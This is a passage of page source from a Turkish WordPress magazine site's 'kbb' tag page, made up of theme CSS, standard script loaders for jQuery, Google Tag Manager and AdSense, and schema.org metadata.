li{list-style:none}h1,h2,h4{margin-top:0;color:var(--kan-surface-2,#191c20);--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h2{font-size:24px}h4{font-size:16px}.d-flex{display:flex}.is-hidden{display:none!important}.text-right{text-align:right}.mb-0{margin-bottom:0!important}.pr-0{padding-right:0!important}.screen-reader-text{display:none}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.truncate{white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.truncate-1{-webkit-line-clamp:1}.kanews-label{font-size:14px!important;display:inline-flex;align-items:center;gap:8px;height:36px;text-decoration:none!important;padding:0 .75rem;border-radius:25px;background:var(--kan-placeholder-bg);font-weight:600}.kanews-label-widget{border-color:var(--kan-border-color)}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:var(--kan-placeholder-bg);width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:var(--kan-theme-color);left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:var(--kan-theme-color);stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}.gap-1{gap:1rem}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-head>:not(:last-child).site-navbar{box-shadow:none}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-header-radius,25px);color:#fff;height:40px}.site-header .header-btn-icon{background:rgb(255 255 255/.2);width:40px;flex:0 0 40px;border-radius:var(--kan-header-radius,25px);height:40px;display:flex;align-items:center;justify-content:center;text-align:center}.site-header .header-btn-icon i{vertical-align:text-top;font-size:1.125rem}@media (max-width:576px){.site-header .header-btn-icon{width:32px;height:32px;flex:0 0 32px;line-height:32px}.site-header .header-btn-icon i{font-size:17px}}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo a{background:0 0!important}.site-header .site-header-top .site-header-logo{max-height:80px}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:10px;font-size:15px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:var(--kan-bg-white-color);display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 var(--kan-header-radius,25px) var(--kan-header-radius,25px)0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}.site-header .site-header-top .site-header-top-right>*{margin-left:10px}@media (max-width:576px){.site-header .site-header-top .site-header-top-right>*{margin-left:8px}}.site-header .site-header-top .site-header-top-right #site-header-search{position:relative}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper{position:fixed;top:0;left:0;right:0;transform:translateY(20px);visibility:hidden;z-index:20;padding:100px 30px 30px;height:100vh;opacity:0;overflow:auto;background:rgb(0 0 0/.8);backdrop-filter:blur(30px)}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper:after{content:""}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper #kanews-loader{position:absolute;right:60px;top:20px}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper form{max-width:768px;margin:auto;position:relative}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper input{display:block;background:var(--kan-bg-white-color);border-radius:var(--kan-header-radius,25px);width:100%;padding:20px;text-overflow:ellipsis}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper button{position:absolute;right:1em;top:13px;color:#fff;background:var(--kan-theme-color);width:32px;height:32px;line-height:1;border-radius:var(--kan-header-radius,25px)}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper p{color:rgb(255 255 255/.75);font-size:12px;margin:1em 0 0;text-align:right}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper .kanews-popup-close-btn:not(:hover){color:var(--kan-theme-color-contrast,#161616)}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader button{width:40px!important}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:14px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu ul{display:flex;gap:8px}.site-subheader .site-subheader-menu li{display:flex;align-items:center}.site-subheader .site-subheader-menu a{color:#fff;display:flex;align-items:center;gap:8px}.extra-sub{position:relative;z-index:1}.extra-sub .site-subheader{border-top:1px solid var(--kan-border-color);background:var(--kan-bg-white-color)}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading{padding-left:0}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading span{color:#fff}.extra-sub .kanews-ticker-wrapper .kanews-ticker li>a,.extra-sub .kanews-ticker-wrapper .kanews-ticker-title{color:var(--kan-theme-color-contrast,#161616)!important}.extra-sub .kanews-ticker-wrapper .kanews-ticker-control>*{color:var(--kan-theme-color-contrast,#161616)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.kanews-mega-menu-block{position:absolute;z-index:101;left:0;display:none;margin-left:15px;margin-right:15px;right:0;top:100%;box-shadow:0 2px 2px rgb(0 0 0/.2);background-color:var(--kan-bg-white-color);border-top:1px solid var(--kan-border-color);border-radius:0 0 var(--kan-header-radius,25px) var(--kan-header-radius,25px);padding:15px 0;text-align:left}.kanews-mega-menu .kanews-section{margin-bottom:0;background:0 0!important;box-shadow:none!important;border-radius:0!important;border:0!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:var(--kan-bg-white-color);height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:var(--kan-bg-white-color)}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}#footer{background:var(--kan-bg-white-color);box-shadow:var(--kan-block-shadow);font-size:15px;--kan-border-color:rgba(0,0,0, .25);position:relative}#footer .site-footer-b1{padding:30px 0}@media (min-width:992px){#footer .site-footer-b1{border-top:1px solid var(--kan-border-color)}}#footer .site-footer-b1.klofdsf2{border:0!important}#footer .site-social-links{padding-top:20px;margin-bottom:20px}#footer .site-social-links ul>li>a{display:inline-block;font-size:1.5rem;width:48px;height:48px;line-height:48px;border:1px solid var(--kan-border-color);border-radius:50%;text-align:center}@media (max-width:992px){#footer .site-footer-bottom .justify-content-between>*{gap:16px 8px}#footer .text-right{text-align:left}}.kanews-slider-wrapper{overflow:hidden}.kanews-slider-wrapper:not(.slick-initialized){background-image:linear-gradient(to left,#e6e6e6 0,#ddd 20%,#e6e6e6 40%,#e6e6e6 100%);background-repeat:no-repeat;background-color:#e6e6e6;background-size:450px 700px;-webkit-animation:1s linear infinite forwards lazyloadeffect;animation:1s linear infinite forwards lazyloadeffect}.kanews-slider-wrapper:not(.slick-initialized):before{content:"";overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:20% 20%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;width:100%;height:100%}.kanews-slider-global{width:100%;display:flex;flex-wrap:wrap}.kanews-slider-global .kanews-slide{position:absolute;background:#e6e6e6;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-slider-global .kanews-slide:first-child{z-index:2}.kanews-slider-global .kanews-slide-item{position:absolute;left:0;right:0;bottom:0;top:0;z-index:2}.kanews-slider-global .kanews-slide-thumb{position:absolute;left:0;z-index:1;border-radius:var(--kan-block-radius);overflow:hidden;right:0;bottom:0;top:0}.kanews-slider-global .kanews-slide-thumb img{object-fit:cover;width:100%;position:relative;z-index:5;height:100%}.kanews-slider-global .kanews-slide-thumb:before{content:"";overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:50% 50%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;width:100%;height:100%}.kanews-slider-global .kanews-slide-href{position:absolute;left:0;right:0;bottom:0;top:0;z-index:7}.kanews-slider-global .kanews-slide-overlay{position:absolute;left:0;right:0;bottom:0;top:0;z-index:3;--gradient-start-color:rgba(0, 0, 0, 1);--gradient-end-color:rgba(0, 0, 0, 0.05);background:linear-gradient(var(--gradient-end-color),var(--gradient-start-color))}.kanews-slider-global .kanews-slide-content{position:absolute;left:0;right:0;bottom:0;padding:30px;z-index:6}.kanews-slider-global .kanews-slide-content a{color:#fff}.kanews-slider-global .kanews-slide-content .kanews-slide-headline{margin:7.5px 0 0;font-size:38px;font-weight:700;line-height:1.4;color:#fff;max-width:650px;text-shadow:1px 1px 1px rgb(0 0 0/.75)}@media (max-width:992px){.kanews-slider-global .kanews-slide-overlay{background:linear-gradient(var(--gradient-end-color),var(--gradient-start-color))!important}.kanews-slider-global .kanews-slide-content{padding:20px}.kanews-slider-global .kanews-slide-content .kanews-slide-headline{font-size:22px}}@media (max-width:576px){.kanews-slider-global .kanews-slide-content{padding:10px}.kanews-slider-global .kanews-slide-content .kanews-slide-headline{font-size:17px;margin:0}.kanews-slider-global .kanews-slide-content .kanews-category{display:none}}.kanews-slider-global .kanews-slide,.kanews-slider-global .kanews-slider-wrapper{height:450px!important}@media (max-width:992px){.kanews-slider-global .kanews-slide,.kanews-slider-global .kanews-slider-wrapper{height:275px!important}}.kanews-slider-2{width:100%;padding-bottom:35px}.kanews-slider-2 .kanews-slide-thumb{border-radius:0}.kanews-slider-2 .kanews-slider-wrapper{overflow:inherit}@media (max-width:992px){.kanews-widget-area .kanews-section:not(.kanews-section-flat),[class*=kanews_widget_manset_]{margin-left:-15px;width:auto!important;margin-right:-15px}}.kanews-post-item{background:var(--kan-bg-white-color);position:relative;box-shadow:var(--kan-block-shadow);margin-bottom:15px}.kanews-post-content{padding:15px;position:relative;z-index:3}.kanews-post-content p{font-size:13px;margin-bottom:8px}.kanews-category{padding:3px 6px;border-radius:3px;letter-spacing:-.025em;display:inline-block;color:#fff;font-size:14px}.kanews-post-headline{font-size:16px;line-height:24px;margin:5px 0;font-weight:600}.kanews-post-date{font-size:14px}span.kanews-post-date:not(:first-child){margin-left:5px}.kanews-post-big-item{padding:0;margin:0;border:0;text-align:center}.kanews-post-big-item .kanews-post-content p{position:relative}.kanews-post-big-item .kanews-post-content p:after{content:"";position:absolute;bottom:0;background:linear-gradient(to bottom,#fff0,#fff);max-height:100px;height:100%;left:0;right:0}@media (min-width:768px){.kanews-widgets-content .kanews-post-big .kanews-post-content{padding:20px}.kanews-widgets-content .kanews-post-big .kanews-post-headline{font-size:24px!important;font-weight:700;line-height:1.4!important}.kanews-widgets-content .kanews-post-big p{font-size:16px}}@media (min-width:992px){.kanews-post-headline a{display:inline;background:-webkit-gradient(linear,left top,right top,from(currentColor),to(currentColor));background:-webkit-linear-gradient(left,currentColor 0,currentColor 100%);background:-o-linear-gradient(left,currentColor 0,currentColor 100%);background:linear-gradient(to right,currentColor 0,currentColor 100%);background-size:0 2px;background-position:0 95%;padding:.1%0;background-repeat:no-repeat}}.kanews-section.kanews-section:not(.kanews-section-flat) .kanews-post-item{background:0 0!important}.kanews-label-post{margin:0!important}.kanews-ticker-wrapper{height:40px;overflow:hidden;line-height:40px;padding:0!important}.kanews-ticker-wrapper .kanews-ticker-heading span{background:var(--kan-bg-white-color);color:var(--kan-text-color,#161616);padding:3px 9px;border-radius:var(--kan-header-radius,25px);font-size:12px;font-weight:600;text-transform:uppercase}.kanews-ticker-wrapper .kanews-ticker-control{margin:0 5px}.kanews-ticker-wrapper .kanews-ticker-control>*{background:0 0;color:rgb(255 255 255/.7);padding:0;width:24px!important;font-size:18px;height:auto}.kanews-ticker-wrapper .kanews-ticker{overflow:hidden}.kanews-ticker-wrapper .kanews-ticker-date{font-size:17px;letter-spacing:-1px;font-weight:500}.kanews-ticker-wrapper .kanews-ticker li>a{display:flex;align-items:center;height:40px;color:#fff}.kanews-ticker-wrapper .kanews-ticker li>a>*{margin-right:5px}.kanews-ticker-wrapper .kanews-ticker .kanews-ticker-title{margin:0;color:#fff;font-weight:400}.kanews-ticker-wrapper .kanews-ticker-slider{width:100%;padding-right:15px!important;height:100%;overflow:hidden}.kanews-ticker-wrapper .kanews-ticker-slider li:not(:first-child){display:none}@media (max-width:576px){.kanews-widget-area .kanews-section:not(.kanews-section-flat){margin-left:0;margin-right:0}}.kanews-widget-area .kanews-label-widget{width:auto;margin-left:auto;margin-right:auto;text-transform:none;border-radius:var(--kan-block-radius);letter-spacing:0;font-weight:600;font-size:15px!important}.kanews-widget-area .kanews-label-widget:not(:hover){border:0;color:var(--kan-text-color,#161616)}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main .kanews-widget-area{display:flex;flex-wrap:wrap;width:100%;flex:0 0 100%}.site-main .kanews-widget-area:after{content:"";clear:both;display:block}.kanews-section{margin-bottom:15px;width:100%;border-radius:var(--kan-block-radius);display:block;position:relative;overflow:hidden;box-shadow:var(--kan-block-shadow);background:var(--kan-bg-white-color)}.kanews-section:after,.kanews-section:before{content:"";clear:both;display:block}.kanews-section.kanews-section-flat{box-shadow:none;border:0;background:0 0;overflow:inherit}.kanews-section-heading{display:flex;align-items:stretch;position:relative}.kanews-section-heading+div{padding-top:0!important}.kanews-section-heading .kanews-section-headline{margin:0;padding:18px 15px;width:100%;position:relative;font-weight:600;letter-spacing:-.03em;font-size:18px}.kanews-section-heading .kanews-section-headline>span::before{content:"";width:3px;border-radius:50px;height:50%;display:inline-block;position:absolute;left:0;top:50%;transform:translateY(-50%)}@media (min-width:992px){.kanews-section{margin-bottom:20px}}.nav-links{display:flex;flex-wrap:wrap;justify-content:center}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading span,.kanews-category,.kanews-section-heading .kanews-section-headline>span::before,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#fc3a3a}.site-header .site-header-wrapper{background:linear-gradient(to right,#000000,#1e1e1e)}html:not(.dark-mode) .site-header .header-btn-icon,html:not(.dark-mode) .site-header button{background-color:#fff}html:not(.dark-mode) .site-header .header-btn-icon,html:not(.dark-mode) .site-header button{color:#000}@media (min-width:992px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:120px!important}}.kanews-theme-toggle{position:relative;display:inline-flex;align-items:center;justify-content:center}.kanews-theme-toggle__button{align-items:center;border:1px solid var(--kan-border-color);border-radius:100%;display:flex;height:44px;justify-content:center;width:44px}.kanews-theme-toggle__dropdown{background:#fff;border-radius:18px;box-shadow:0 20px 48px rgb(15 23 42/.18),0 2px 12px rgb(15 23 42/.12);color:#1b1d21;padding:20px 22px;position:absolute;right:0;top:calc(100% + 16px);width:320px;z-index:50;transform:translateY(8px);opacity:0}.kanews-theme-toggle__header{margin-bottom:18px}.kanews-theme-toggle__title{font-size:16px;font-weight:600;margin:0}.kanews-theme-toggle__subtitle{color:rgb(27 29 33/.7)!important;font-size:14px!important;margin:4px 0 0!important}.kanews-theme-toggle__options{list-style:none;margin:0;padding:0;display:grid;gap:12px}.kanews-theme-toggle__option{align-items:center;border:1px solid var(--kan-border-color);border-radius:16px!important;width:100%!important;height:auto!important;color:#000!important;display:flex;gap:12px;padding:14px 16px!important;text-align:left}.kanews-theme-toggle__option.is-selected,.kanews-theme-toggle__option[aria-checked=true]{color:var(--kan-theme-color)!important;border-color:var(--kan-theme-color)!important}.kanews-theme-toggle__option-icon{align-items:center;background:var(--kan-placeholder-bg);border-radius:12px;display:inline-flex;height:40px;justify-content:center;width:40px}.kanews-theme-toggle__option-icon svg{width:20px;height:20px}.kanews-theme-toggle__option-content{display:flex;flex-direction:column;gap:4px}.kanews-theme-toggle__option-title{font-size:15px;font-weight:600}.kanews-theme-toggle__option-desc{color:rgb(27 29 33/.6);font-size:13px;line-height:1.4}.kanews-theme-toggle__option-indicator{align-items:center;border:2px solid rgb(27 29 33/.18);border-radius:50%;display:inline-flex;height:20px;justify-content:center;margin-left:auto;width:20px}.kanews-theme-toggle__option-indicator:after{background:0 0;border-radius:50%;content:"";display:block;height:10px;width:10px}.kanews-theme-toggle__option.is-selected .kanews-theme-toggle__option-indicator,.kanews-theme-toggle__option[aria-checked=true] .kanews-theme-toggle__option-indicator{border-color:var(--kan-theme-color)}.kanews-theme-toggle__option.is-selected .kanews-theme-toggle__option-indicator:after,.kanews-theme-toggle__option[aria-checked=true] .kanews-theme-toggle__option-indicator:after{background:var(--kan-theme-color)}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}@media (min-width:768px){#kanews_widget_manset_2-2 .kanews-slider-global .kanews-slide,#kanews_widget_manset_2-2 .kanews-slider-global .kanews-slider-wrapper{height:600px!important}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://sesmagazin.com/wp-content/litespeed/css/68ef65023af6e9dfba322a46e75ddcb5.css?ver=605b1" /><script data-optimized="1" type="litespeed/javascript" data-src="https://sesmagazin.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-polls-inline-css'>.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://sesmagazin.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */</style><style id='kanews-theme-inline-css'>html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#fc3a3a}.site-header .site-header-wrapper{background:linear-gradient(to right, #000000, #1e1e1e)}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#ffffff}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#000000}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:120px !important}.site-head-2{height:200px !important}}@media (min-width:992px){.kanews-post-headline{}}
/*# sourceURL=kanews-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://sesmagazin.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-M3SPRMD6" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["sesmagazin.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-M3SPRMD6");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://sesmagazin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sesmagazin.com/wp-json/wp/v2/tags/4438" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [{"@type":"Organization","@id":"https:\/\/sesmagazin.com\/#organization","url":"https:\/\/sesmagazin.com\/","name":"GER\u00c7EK MAGAZ\u0130N","logo":{"@type":"ImageObject","url":"https:\/\/sesmagazin.com\/wp-content\/uploads\/ses-magazin-10x10-2.jpg","width":"100","height":"100"}},{"@type":"WebSite","@id":"https:\/\/sesmagazin.com\/#website","url":"https:\/\/sesmagazin.com","name":"GER\u00c7EK MAGAZ\u0130N","description":"SES MAGAZ\u0130N","publisher":{"@id":"https:\/\/sesmagazin.com\/#organization"},"inLanguage":"tr","potentialAction":{"@type":"SearchAction","target":"https:\/\/sesmagazin.com\/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https:\/\/sesmagazin.com\/tag\/kbb\/#webpage","url":"https:\/\/sesmagazin.com\/tag\/kbb\/","inLanguage":"tr","name":"kbb - GER\u00c7EK MAGAZ\u0130N","isPartOf":{"@id":"https:\/\/sesmagazin.com\/#website"}},{"@type":"ItemList","itemListElement":[{"type":"ListItem","position":1,"url":"https:\/\/sesmagazin.com\/guatr-nedir\/"},{"type":"ListItem","position":2,"url":"https:\/\/sesmagazin.com\/cocuk-sagligi\/"}],"mainEntityOfPage":{"@id":"https:\/\/sesmagazin.com\/tag\/kbb\/#webpage"}}]}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script id="kanews-schema-breadcrumb" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","id":"https:\/\/sesmagazin.com\/tag\/kbb#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/sesmagazin.com","name":"Haberler"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/sesmagazin.com\/tag\/kbb\/","name":"kbb"}}]}</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4792392535340722&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-11-16-134714-150x150.png" sizes="32x32" /><link rel="icon" href="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-11-16-134714.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-11-16-134714.png" /><meta name="msapplication-TileImage" content="https://sesmagazin.com/wp-content/uploads/Ekran-goruntusu-2024-11-16-134714.png" /><meta name="theme-color" content="#e50914" /><meta name="msapplication-navbutton-color" content="#e50914" /><meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 